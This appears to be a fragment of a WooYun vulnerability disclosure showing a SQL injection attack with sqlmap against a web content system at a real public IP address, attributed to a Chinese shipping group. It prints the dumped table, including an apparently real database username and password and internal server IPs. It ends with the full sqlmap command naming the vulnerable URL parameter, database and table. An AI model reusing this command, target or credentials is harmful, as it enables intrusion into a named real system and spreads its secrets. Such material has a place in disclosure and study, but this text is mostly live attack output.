 1 I_ID,I_GROUPID,B_DELETED,C_EDITTIME,I_APPDBPORT,VC_SYSTEMIP,VC_GROUPNAME,VC_APPDBNAME,C_CREATETIME,VC_APPDBUSER,VC_APPDBPASSWORD,VC_APPDBSERVERIP
2 1,1,0,0000-00-00 00:00:00 ,1521,10.28.2.103,中海运集团网站群,hanweb,2014-07-15 21:00:37 ,jcms1,jcms@zghyjt,10.28.2.104
3
4
sqlmap
PASSWORD | VC_APPDBSERVERIP |
+------+---------+-----------+---------------------+-------------+----------
--+--------------+-------------+---------------------+--------------+----------
----------+------------------+
| 1 | 1 | 0 | 0000-00-00 00:00:00 | 1521 | 10.28.2.10
[16:58:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ???????? | hanweb | 2014-07-15 21:00:37 | jcms1 | jcms@zghyj
t | 10.28.2.104 |
+------+---------+-----------+---------------------+-------------+----------
--+--------------+-------------+---------------------+--------------+----------
----------+------------------+
[16:58:53] [INFO] table 'JCMS1.JCMS_WEBSERVER' dumped to CSV file 'D:\PROGRA~1\V
NC-50~1.4-W\SQLMAP~2\Bin\output\222.66.158.196\dump\JCMS1\JCMS_WEBSERVER.csv'
[16:58:53] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\222.66.158.196'
[*] shutting down at 16:58:53
[root@Hacker~]# Sqlmap -u https://222.66.158.196/jcms/jcms_files/jcms1/web1/site
/module/sitesearch/opr_classajax.jsp?classid=11 -D JCMS1 -T JCMS_WEBSERVER --sta
rt 1 --stop 20 --dump_
www.wooyun.org